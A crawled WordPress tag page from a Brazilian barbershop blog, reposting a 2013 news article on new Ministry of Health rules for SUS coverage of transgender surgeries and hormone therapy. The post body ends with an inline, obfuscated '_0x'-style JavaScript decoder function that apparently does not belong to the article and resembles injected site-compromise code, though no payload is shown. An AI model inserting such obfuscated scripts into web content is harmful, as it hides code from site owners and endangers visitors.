

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obarbeiro.com.br/tag/mudanca-de-sexo/
body_size: 13347
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>


<title>mudança de sexo &#8211; Barbearia O Barbeiro</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Feed" href="https://obarbeiro.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Comments Feed" href="https://obarbeiro.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; mudança de sexo Tag Feed" href="https://obarbeiro.com.br/tag/mudanca-de-sexo/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://obarbeiro.com.br/silolub/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all'/>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://obarbeiro.com.br/template/skin.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://obarbeiro.com.br/template/css/bootstrap.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://obarbeiro.com.br/template/css/template.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zion-frontend-css' href='https://obarbeiro.com.br/template/framework/zion-builder/assets/css/znb_frontend.css?ver=1.3.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://obarbeiro.com.br/template/css/print.css?ver=4.24.0' type='text/css' media='print'/>
<link rel='stylesheet' id='th-theme-options-styles-css' href='//obarbeiro.com.br/media/zn_dynamic.css?ver=1761942070' type='text/css' media='all'/>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obarbeiro.com.br/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://obarbeiro.com.br/wp-json/wp/v2/tags/167"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obarbeiro.com.br/my-xml-rpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
		<meta name="theme-color" content="#ffd002">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">.zn-animateInViewport{visibility:visible}</style>
	</noscript>
	</head>

<body class="archive tag tag-mudanca-de-sexo tag-167 wp-theme-kallyas res1170 kl-sticky-header kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style11 header--sticky header--not-sticked    headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--absolute nav-th--dark kl-center-menu sheader-sh--light" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/BarbeariaOBarbeiro" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue830" title="Youtube"></a></li><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/barbeariaobarbeiro/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue859" title="Instagram"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt"><span class="pull-right">Rua: Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis - (<a href="/#mapa">ver no mapa</a>) - Telefone: <a href="#" class="fw-bold">(48) 3024 3021</a></span></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
								</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://obarbeiro.com.br/' class='site-logo-anch'><img class="logo-img-sticky site-logo-img-sticky" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro40.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!"/><img class="logo-img site-logo-img" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!" data-mobile-logo="http://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png"/></a></h3>			<!-- InfoCard -->
					</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-3961" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3961  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#principal" class=" main-menu-link main-menu-link-top"><span>PRINCIPAL</span></a></li>
<li id="menu-item-3963" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3963  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#servicos" class=" main-menu-link main-menu-link-top"><span>SERVIÇOS</span></a></li>
<li id="menu-item-3962" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3962  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#quem-somos" class=" main-menu-link main-menu-link-top"><span>QUEM SOMOS</span></a></li>
<li id="menu-item-3965" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3965  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#galeria" class=" main-menu-link main-menu-link-top"><span>GALERIA</span></a></li>
<li id="menu-item-3968" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3968  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#contato" class=" main-menu-link main-menu-link-top"><span>CONTATO</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-titles--right sh-tcolor--dark">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>
<section id="content" class="site-content">
	<div class="container">
		<div class="row">

			<div id="th-content-archive" class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage">

				<div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-dark element-scheme--dark kl-blog--layout-def_classic kl-blog-content-full" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    <div class="itemList kl-blog-list ">
        

<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-1822 post type-post status-publish format-standard has-post-thumbnail hentry category-comportamento-2 tag-mudanca-de-sexo tag-sus tag-transexuais tag-travestis" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline"><a href="https://obarbeiro.com.br/comportamento-2/neovagina-e-faloplastia/" rel="bookmark">NEOVAGINA E FALOPLASTIA</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished">Thursday, 21 November 2013</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">by <a href="https://obarbeiro.com.br/contributor/mikarodrigues/" title="Posts by Mika Rodrigues" rel="author">Mika Rodrigues</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://obarbeiro.com.br/comportamento-2/neovagina-e-faloplastia/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://obarbeiro.com.br/media/2013/11/transsexualjo6.gif" width="460" height="260" alt="" title="transsexualjo6"/></a></div><p style="text-align: justify;"><a href="http://obarbeiro.com.br/media/2013/11/transsexualjo6.gif"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-1824" alt="transsexualjo6" src="http://obarbeiro.com.br/media/2013/11/transsexualjo6.gif" width="295" height="280"/></a>O Ministério da Saúde publicou, nesta quinta-feira (21), novas diretrizes para atendimento de transexuais e travestis pelo Sistema Único de Saúde (SUS). As novas regras contemplam os transexuais masculinos: pessoas que são fisicamente do sexo feminino, mas se identificam como homens. Esse grupo não estava incluído na portaria que regia o processo de mudança de sexo pelo SUS até então.</p>
<div style="text-align: justify;"></div>
<p style="text-align: justify;">A Portaria 2.803 de 19 de novembro de 2013, publicada nesta quinta-feira no Diário Oficial da União, estabelece que os transexuais masculinos tenham as cirurgias de retirada das mamas, do útero e dos ovários cobertas pelo sistema público. Eles também passam a ter direito à terapia hormonal para adequação à aparência masculina.</p>
<p style="text-align: justify;">Já as transexuais femininas – aquelas que nascem com corpo masculino, mas se identificam como mulheres – também terão um tratamento adicional coberto pelo SUS: a cirurgia de implante de silicone nas mamas. Desde 2008, elas também têm direito a terapia hormonal, cirurgia de redesignação sexual – com amputação do pênis e construção de neovagina – e cirurgia para redução do pomo de adão e adequação das cordas vocais para feminilização da voz.</p>
<p style="text-align: justify;">Para o cirurgião Walter Koff, professor de Urologia da Universidade Federal do Rio Grande do Sul (UFRGS) e coordenador do Programa de Transexualidade do Hospital de Clínicas de Porto Alegre, a nova portaria representa um avanço. “Temos 32 pacientes na fila esperando essa portaria para poder retirar mamas, ovários e útero. Isso vai ser muito importante.”</p>
<div style="text-align: justify;">
<div>
<div id="attachment_1823" style="width: 210px" class="wp-caption alignleft"><a href="http://obarbeiro.com.br/media/2013/11/NA29FO01.jpg"><img decoding="async" aria-describedby="caption-attachment-1823" class="size-full wp-image-1823" alt="saiba mais Transexual pode se descobrir já na primeira infância, dizem especialistas Pais de menino de 6 anos que se vê como menina denunciam escola Cirurgia não trouxe felicidade, diz Lea T. após troca de sexo 'Eu sempre me senti mulher', afirma transexual um mês após cirurgia Transexual fará 1ª cirurgia de retirada de órgãos femininos pelo SUS em SP" src="http://obarbeiro.com.br/media/2013/11/NA29FO01.jpg" width="200" height="242"/></a><p id="caption-attachment-1823" class="wp-caption-text">saiba mais<br/><a href="http://g1.globo.com/ciencia-e-saude/noticia/2013/03/transexual-pode-se-descobrir-ja-na-primeira-infancia-dizem-especialistas.html" target="_blank">Transexual pode se descobrir já na primeira infância, dizem especialistas</a><br/><a href="http://g1.globo.com/mundo/noticia/2013/02/pais-de-menino-de-6-anos-que-se-ve-como-menina-denunciam-escola.html" target="_blank">Pais de menino de 6 anos que se vê como menina denunciam escola</a><br/><a href="http://g1.globo.com/fantastico/noticia/2013/01/cirurgia-nao-trouxe-felicidade-diz-lea-t-apos-troca-de-sexo.html" target="_blank">Cirurgia não trouxe felicidade, diz Lea T. após troca de sexo</a><br/>&#8216;<a href="http://g1.globo.com/rs/rio-grande-do-sul/noticia/2013/03/eu-sempre-me-senti-mulher-afirma-transexual-um-mes-apos-cirurgia.html" target="_blank">Eu sempre me senti mulher&#8217;, afirma transexual um mês após cirurgia</a><br/><a href="http://g1.globo.com/sao-paulo/noticia/2011/03/transexual-fara-1-cirurgia-de-retirada-de-orgaos-femininos-pelo-sus-em-sp.html" target="_blank">Transexual fará 1ª cirurgia de retirada de órgãos femininos pelo SUS em SP</a></p></div>
<p>O avanço tem sido muito grande no Brasil, país que com uma das legislações mais avançadas na área de transexualidade.&#8221;</p>
</div>
<div>Walter Koff,  coordenador do Programa de Transexualidade do Hospital de Clínicas de Porto Alegre da UFRGS</div>
</div>
<p style="text-align: justify;">O Hospital de Clínicas de Porto Alegre é um dos quatro centros brasileiros capacitados para realizar esse tipo de tratamento. A instituição já fez 168 cirurgias de redesignação do sexo masculino para feminino.</p>
<p style="text-align: justify;">A partir de agora, também terão direito a atendimento especializado pelo SUS os travestis, grupo que não tem necessariamente interesse em realizar a cirurgia de transgenitalização.  A portaria define que o tratamento não será focado apenas nas cirurgias, mas em um atendimento global com equipes multidisciplinares.</p>
<p style="text-align: justify;">Para Koff, uma crítica à portaria é o fato de ela não incluir a cirurgia de redesignação de sexo do feminino para o masculino: a construção do pênis, também chamada de faloplastia. Segundo o Ministério da Saúde, o procedimento não pode ser plenamente incluído, pois ainda é considerado experimental no país, de acordo com uma resolução do Conselho Federal de Medicina (CFM).</p>
<p style="text-align: justify;">“Não consideramos essa técnica como experimental, ela é feita no mundo inteiro. É uma técnica muito similar à utilizada em homens que perdem o pênis por acidente ou doença”, contesta Koff.</p>
<p style="text-align: justify;"><strong>Polêmica da idade mínima</strong><br/>
As novas regras estabelecem a idade mínima de 18 anos para início da terapia com hormônios e de 21 anos para a realização dos procedimentos cirúrgicos. Essas são as mesmas idades estabelecidas pela Portaria 457, de 19 de agosto de 2008, regra que regia o processo de mudança de sexo até então.</p>
<p style="text-align: justify;">Em 31 de julho deste ano, o Ministério da Saúde chegou a publicar uma portaria para definir o processo transexualizador pelo SUS &#8211; suspensa no mesmo dia de sua publicação &#8211; que estabelecia a redução da idade mínima para hormonioterapia para 16 anos e dos procedimentos cirúrgicos para 18 anos, o que foi revisto nas novas regras.</p>
<p style="text-align: justify;">Segundo o Ministério da Saúde, essa revisão foi decidida para adequar as normas à resolução 1955, de setembro de 2010, do CFM.</p>
<p style="text-align: justify;">Para Koff, o ideal para o paciente é passar pelo tratamento o quanto antes. “Vamos reivindicar que se abaixe a idade mínima para a cirurgia e para o tratamento com hormônios. Quanto antes, melhor. Como esse processo começa na infância, quando eles têm 16 anos, já estão no fim da puberdade e têm condições de tomar a decisão”. Segundo ele, o tratamento precoce pode evitar sofrimentos no âmbito social e afetivo.</p>
<p style="text-align: justify;"><a href="http://g1.globo.com/bemestar/noticia/2013/11/nova-regra-para-mudanca-de-sexo-no-sus-contempla-transexual-masculino.html" target="_blank">FONTE</a></p>
<p style="text-align: justify;">
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

